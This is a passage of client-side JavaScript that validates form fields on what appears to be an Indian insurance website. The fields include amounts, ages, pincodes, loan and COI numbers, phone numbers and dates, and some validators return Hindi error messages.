  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  currentValue = currentValue.toString().slice(0,2)
  var fvc = _obj.fvc;
  // var pattern = /^[0-11]$/;

  if (currentValue != undefined) {
    // if (!pattern.test(currentValue)) {
    if (currentValue < 0 ||  currentValue > 11) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Invalid value (Enter a value between 0 and 11)");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
    fvc.classList.remove("valid");
  }
}


function futureYearValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  //
  // var pattern = /^[0-9]{1,4}$/;
  var pattern = /^([5-9]|[1-9][0-9])$/;

  if (currentValue !== "" && currentValue != undefined && currentValue > 4 && currentValue < 100) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid year");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
    
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Enter Year between 5-99");
    fvc.classList.remove("valid");
  }
}


// hra validation

function hraValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  currentValue = currentValue.replaceAll(",","")

  var minAmnt,maxAmnt, error
  if (currentValue.length > 0) {
    minAmnt = 1000;
    maxAmnt = 10000000;
    error = "Please enter a value within the given range 1K to 1Cr";
  }
  if (currentValue !== "" && currentValue != undefined) {
    // THE BELOW CONDITIONAL MAKES SURE THAT 0 IS AN ACCEPTABLE INPUT FOR DEARNESS ALLOWANCE
    // if(event.currentTarget.name == 'dearnessAllowance' && currentValue == 0){
    //BELOW CODE MAKES SURE THAT VALIDATION IS SKIPED FOR DEARNESS ALLOWANCE 
    if(event.currentTarget.name == 'dearnessAllowance'){
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
      return 
    }
    if (currentValue < minAmnt || currentValue > maxAmnt) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text(error);
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    // THE BELOW CONDITIONAL MAKES SURE THAT DEARNESS ALLOWANCE IS NOT A REQUIRED FIELD
    if(event.currentTarget.name != 'dearnessAllowance'){
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("This field is required");
      fvc.classList.remove("valid");
    }else{
      $(currentElement).find(".error-txt").addClass("d-none");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  }
}


// annualrateReturn validation

function annualrateReturnValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var annualRateCompound = $(currentElement).find('input[name=annual_rate_returns]')
  var rateReturnChildMrg = $(currentElement).find('input[name=ror_child_mrg]')
  var rateInflationChildMrg = $(currentElement).find('input[name=roi_child_mrg]')
  var incomeGrowthRate = $(currentElement).find('input[name=income_growth_rate]')
  // console.log(childAgeInput,'childAgeInput',childMrgAgeInput,'childMrgAgeInput');
  var pattern, error
  if (annualRateCompound.length > 0) {
    pattern = /^(3[0]|[1-9]|[1-2][0-9])$/;
    error = "Value should be between 1 and 30";
  } else if (rateReturnChildMrg.length > 0) {
    // pattern = /^(\d|[1][0-9]|2[0-5])$/;
    pattern =/^(0?[1-9]|[1-9]|1\d|2[0-5])$/
    error = "Value should be between 1 and 25";
  } else if(rateInflationChildMrg.length > 0){
    pattern = /^(0?[1-9]|[1-4][0-9]|50)$/;
    error = "Value should be between 1 and 50";
  }
   else if(incomeGrowthRate.length > 0){
    pattern = /^([4-9]|1[0-4])$/;
    error = "Value should be between 4 and 14";
  }else {
    pattern = /^(\d|[1][0-9]|2[0-5])$/;
    error = "Value should be between 0 and 25";
  }
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text(error);
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required");
    fvc.classList.remove("valid");
  }
}

//child age validation
function childAgeValidation(event) {
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value.replaceAll(",","");
  var isMarriageAge = currentElement.firstElementChild.id=='marriageAge'
  var childAge = $('#childAge').val()
  var fvc = _obj.fvc;
  var maxAge = event.currentTarget.max
  var minAge = event.currentTarget.min
  var error = `Please enter a value within the given range (${minAge} to ${maxAge})`

  if (currentValue !== "" && currentValue != undefined) {
    // THIS IS FOR MARRIAGE AGE TO MAKE SURE MARRIAGE AGE IS NOT GREATER THAN CHILD AGE
    if(isMarriageAge){
      if (currentValue < Number(minAge) ||  currentValue > Number(maxAge)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text(error);
        fvc.classList.remove("valid");
      }
      else if(parseInt(currentValue) <= parseInt(childAge)){
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text('Marriage age should be greater than child age');
        fvc.classList.remove("valid");
      }else{
        $(currentElement).find(".error-txt").text("");
        $(currentElement).find(".error-txt").removeClass("d-block");
        fvc.classList.add("valid");
      }

    // THIS IS FOR CHILD AGE
    }else{
      if (currentValue < Number(minAge) ||  currentValue > Number(maxAge)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text(error);
        fvc.classList.remove("valid");
      } else {
        $(currentElement).find(".error-txt").text("");
        $(currentElement).find(".error-txt").removeClass("d-block");
        fvc.classList.add("valid");
      }
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required!");
    fvc.classList.remove("valid");
  }
}

// membername validation

function membernameValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

      var pattern = /^[a-zA-Z\s]+$/;
    if (currentValue !== "" && currentValue != undefined) {
      if (!pattern.test(currentValue)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Please enter valid member name");
        fvc.classList.remove("valid");
      } else {
        $(currentElement).find(".error-txt").text("");
                fvc.classList.add("valid");
              }
    } else {
              $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").text("Please enter member name");
        fvc.classList.remove("valid");
      }
}


// relationwithmember validation

function relationwithmemberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter only characters");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter realtionship with member");
    fvc.classList.remove("valid");
  }
}

// Place of Death validation

function placeofdeathValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[a-zA-Z]+(?:[\s-][a-zA-Z]+)*$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Place name");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter Death of Place");
    fvc.classList.remove("valid");
  }
}


// Pincode validation

function pincodeValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[1-9]{1}[0-9]{2}\s{0,1}[0-9]{3}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid pincode");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter Pincode");
    fvc.classList.remove("valid");
  }
}


// Address validation

function addressValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^(\w*\s*[\#\-\,\/\.\(\)\&]*)+/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Address");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter Address");
    fvc.classList.remove("valid");
  }
}


// companyname validation

function companynameValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  // memberName = $("input[name=member_name]");

  // if(memberName.val()==''){
    var pattern = /^[a-zA-Z]([a-zA-Z0-9.-_,]|[- @.#&!()\'])[^<>]*$/;
    if (currentValue !== "" && currentValue != undefined) {
      if (!pattern.test(currentValue)) {
        $(currentElement).find(".error-txt").addClass("d-block");
        $(currentElement).find(".error-txt").removeClass("d-none");
        $(currentElement).find(".error-txt").text("Please enter valid company name");
        fvc.classList.remove("valid");
      } else {
        $(currentElement).find(".error-txt").text("");
        $(currentElement).find(".error-txt").removeClass("d-block");
        fvc.classList.add("valid");
        // ADDED TO REMOVE ERROR TEXT ON THE UNCLAIMED POLICYHOLDER PAGE (GROUP FORM)
        // if(memberName.length){
        //   memberName.parent().find('.error-txt').text('');
        //   memberName.parent().find('.error-txt').removeClass("d-block");
        //   memberName.parent().addClass("valid");
        // }
      }
    } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter Company name");
      fvc.classList.remove("valid");
    }
  // }else{
  //   $(currentElement).find(".error-txt").text("");
  //   fvc.classList.add("valid");  
  // }
}


// Loan Account Number validation

function loanaccountnumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var pattern = /^[^<>]{4,20}$/
  // // console.log(event.currentTarget.dataset.groupclaim)
  // if(event.currentTarget.dataset.groupclaim == 'groupClaim'){
  //   pattern = /^[a-zA-Z0-9\_\-]{4,20}$/;
  // }else{
  //   pattern = /^\d{8,18}$/;
  // }

  // var pattern = /^\d{9,18}$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Loan account number");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter Loan account number");
    fvc.classList.remove("valid");
  }
}


// COI Number validation

function coinumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var pattern = /^[^<>]{4,20}$/

  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid COI number");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter COI number");
    fvc.classList.remove("valid");
  }
}


// Landline Number validation

function landlinenumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /[0-9]{8}/g;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid contact number");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter contact number");
    fvc.classList.remove("valid");
  }
}


// STD Code validation

function stdCodeValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /[0-9]{3}/g;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".stdError").addClass("d-block");
      $(currentElement).find(".stdError").removeClass("d-none");
      $(currentElement).find(".stdError").text("Please enter valid STD code");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".stdError").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".stdError").addClass("d-block");
    $(currentElement).find(".stdError").text("Please enter STD code");
    fvc.classList.remove("valid");
  }
}

// Case Reference Validation
function caseReferenceValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^([IN]{2}[0-9]{14})|([0-9]{7})$/;
  if (currentValue !== "") {
    if (currentValue.length < 11) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid Case Reference");
      fvc.classList.remove("valid");

    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid Case Reference");
      fvc.classList.remove("valid");

    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter valid Case Reference");
    fvc.classList.remove("valid");
  }
}


// lifeCoverAmountValidation validation

function lifeCoverAmountValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  currentValue = currentValue.replaceAll(",","")
  var c2plLifeCover = $(currentElement).find('input[name=lifeCover]')
  var ulipPremium = $(currentElement).find('input[name=premium]')
  var nps_1b = $(currentElement).find('input[name=nps_1b]')
  var interestPaid = $(currentElement).find('input[name=interest_paid]')
  // console.log(childAgeInput,'childAgeInput',childMrgAgeInput,'childMrgAgeInput');
  var minAmnt,maxAmnt, error
  if (c2plLifeCover.length > 0) {
    minAmnt = 2500000;
    maxAmnt = 500000000;
    error = "Please enter a value within the given range 25L to 50Cr";
  } else if (ulipPremium.length > 0 ) {
    var minAmount = $(ulipPremium).attr('data-min-amount')
    // console.log(parseInt(minAmount),'minAmount');
    minAmnt = parseInt(minAmount);
    maxAmnt = 999999999;
    error = "Minimum amount is "+minAmnt ;
  } else if (nps_1b.length > 0) {
    minAmnt = 0;
    maxAmnt = 50000;
    error = "Maximum of Rs 50,000 per annum allowed";
  } else if(interestPaid.length > 0){
    minAmnt = 0;
    maxAmnt = 200000;
    error = "Please enter a value within the given range (Rs.0 to Rs.200000)";
  }

  // var pattern = /^[a-zA-Z\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue < minAmnt || currentValue > maxAmnt) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text(error);
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required");
    fvc.classList.remove("valid");
  }
}

// COD-age validation
var codSetAge
function codAgeValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  // codSetAge = dayjs().diff(parseInt(currentValue), 'years');
  // codSetAge = $(currentElement).find('#scdate').data('age');
  if (currentValue !== "" && currentValue != undefined) {
    if (!currentValue) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Age should be between 21-65 years");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required");
    fvc.classList.remove("valid");
  }
}

// itNpsAmountValidation validation

function itNpsAmountValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  currentValue = currentValue.replaceAll(",","")
  var basicSalary = $("#income-tax-form input[name=basic_salary]").val().replaceAll(",","")
  var nps_1 = $(currentElement).find('input[name=nps_1]')
  var nps_2 = $(currentElement).find('input[name=nps_2]')
  // console.log(childAgeInput,'childAgeInput',childMrgAgeInput,'childMrgAgeInput');
  var minAmnt,maxAmnt, error
  if (nps_1.length > 0 || nps_2.length > 0) {
    minAmnt = 0;
    maxAmnt = (basicSalary * 10) / 100;
    error = "Please enter a value within the given range (Rs."+minAmnt+" to Rs."+maxAmnt+")";
  } 

  // var pattern = /^[a-zA-Z\s]+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (currentValue < minAmnt || currentValue > maxAmnt) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text(error);
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("This field is required");
    fvc.classList.remove("valid");
  }
}


// International Number validation

function internationalNumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var maxValue = event.currentTarget.max
  var minValue = event.currentTarget.min
  var blockSpecificNumbers = event.currentTarget.dataset.blockspecificnumbers


  var pattern = new RegExp (`^([0-9])\\d{${minValue},${maxValue}}$`);
  // var pattern = /^([0-9])\d{1,10}$/;
  // var pattern1 = new RegExp ("/^([0-9])\d{{"+minValue+"},13}$/");
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid mobile number");
      fvc.classList.remove("valid");
    }
    else if (blockSpecificNumbers && notAllowedNumbersArray.includes(Number(currentValue))){
      // BLOCK SPECIFIC NUMBER FOR SANCHAY PLUS OTP REQUIREMENT
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("Please enter valid mobile number");
      fvc.classList.remove("valid");
     }
     else {
        $(currentElement).find(".error-txt").text("");
       $(currentElement).find(".error-txt").removeClass("d-block");
       fvc.classList.add("valid");

      } 
    }
   
  else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter mobile number");
    fvc.classList.remove("valid");
  }

}

// first name validation

function newfirstNameValidation(event) {
//GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^(?=.{3,20}$)(([a-zA-z\s])\2?(?!\2))+$/;
  if (currentValue !== "" && currentValue != undefined) {
if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid name");
      fvc.classList.remove("valid");
    } else {
        $(currentElement).find(".error-txt").text("");
        $(currentElement).find(".error-txt").removeClass("d-block");
        fvc.classList.add("valid");
            }
  } else {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("Please enter name");
      fvc.classList.remove("valid");
  }
}


// Mobile  Number Country Code validation

function countrycodeNumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^(?!0+$|\+?0+$)(\+?\d{1,3}|\d{1,4})$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt1").addClass("d-block");
      $(currentElement).find(".error-txt1").removeClass("d-none");
      $(currentElement).find(".error-txt1").text("Please enter valid country code");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt1").text("");
      $(currentElement).find(".error-txt1").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt1").addClass("d-block");
    $(currentElement).find(".error-txt1").text("Please enter country code");
    fvc.classList.remove("valid");
  }
}


//Mobile  Number Country Code validation for optilead

function countrycodeNumberValidationOpti(event) {
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^(?!0+$|\+?0+$)(\+?\d{1,3}|\d{1,4})$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt1").addClass("d-block");
      $(currentElement).find(".error-txt1").removeClass("d-none");
      $(currentElement).find(".error-txt1").text("Please enter valid country code");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt1").text("");
      $(currentElement).find(".error-txt1").removeClass("d-block");
      // fvc.classList.add("valid");
      var inputElement = document.querySelector('.newBannerFormV2 #phone');
      var inputElementOptiSavings = document.querySelector('.ulipFormV3 #phone');
      if (inputElement && inputElement.value.length == 0) {
        var event = new Event('input');  
        inputElement.dispatchEvent(event);
      }else if (inputElementOptiSavings && inputElementOptiSavings.value.length == 0) {
          var event = new Event('input');  
          inputElementOptiSavings.dispatchEvent(event);
      }else{
         fvc.classList.add("valid");
      }
    }
  } else {
    $(currentElement).find(".error-txt1").addClass("d-block");
    $(currentElement).find(".error-txt1").text("Please enter country code");
    fvc.classList.remove("valid");
  }
}

// Date validation

function dobValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var pattern = /^\d{2}\/\d{2}\/\d{4}$/ ;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("Please enter valid Date");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("Please enter date");
    fvc.classList.remove("valid");
  }
}

// DOB hindi validation

function hindiDobValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  var pattern = /^\d{2}\/\d{2}\/\d{4}$/ ;
    
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("कृपया सही जन्म तिथि दर्ज करें");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("कृपया जन्म तिथि दर्ज करें");
    fvc.classList.remove("valid");
  }
}

// Hindi first name validation

function hindiFirstNameValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^(?=.{3,20}$)(([a-zA-z\s])\2?(?!\2))+$/;
  if (currentValue !== "" && currentValue != undefined) {
    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").removeClass("d-none");
      $(currentElement).find(".error-txt").text("कृपया सही नाम दर्ज करें");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("कृपया नाम दर्ज करें");
    fvc.classList.remove("valid");
  }
}

// Hindi Email Validation

function hindiEmailAddressValidation(event) {
  //GET ALL ELEMENTS
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;
  //
  if (currentValue !== "") {
    //var pattern = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

    // var pattern = /^([a-zA-Z])+([a-zA-Z0-9_.+-])+\@(([a-zA-Z])+\.+?(com|co|in|org|net|edu|info|gov|vekomy))\.?(in|org|net|edu|info|gov)?$/;
    //var pattern = /^([a-zA-Z])+([a-zA-Z0-9_.-])+\@(([a-zA-Z]+\.)?(com|co|in|org|net|edu|info|gov|vekomy))\.?(in|org|net|edu|info|gov)?$/;
    var pattern = /^[\w-\.]+@([A-Za-z-]+\.)+[A-Za-z-]{2,4}$/g;

    if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement).find(".error-txt").text("कृपया सही ईमेल दर्ज करें");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
      $(currentElement).find(".error-txt").removeClass("d-block");
      fvc.classList.add("valid");
    }
  } else {
    $(currentElement).find(".error-txt").addClass("d-block");
    $(currentElement).find(".error-txt").text("कृपया ईमेल दर्ज करें");
    fvc.classList.remove("valid");
  }
}

// Hindi mobile number validation
function hindiMobileNumberValidation(event) {
  //GET ALL ELEMENTS
    
  var _obj = returnValidationElements(event);
  var currentElement = _obj.ele;
  var currentValue = _obj.value;
  var fvc = _obj.fvc;

  var pattern = /^[0]?[6789]\d{9}$/;
  if (currentValue !== "") {
    if (currentValue.length != 10) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("कृपया सही मोबाइल नंबर दर्ज करें");
      fvc.classList.remove("valid");
    } else if (!pattern.test(currentValue)) {
      $(currentElement).find(".error-txt").addClass("d-block");
      $(currentElement)
        .find(".error-txt")
        .text("कृपया सही मोबाइल नंबर दर्ज करें");
      fvc.classList.remove("valid");
    } else {
      $(currentElement).find(".error-txt").text("");
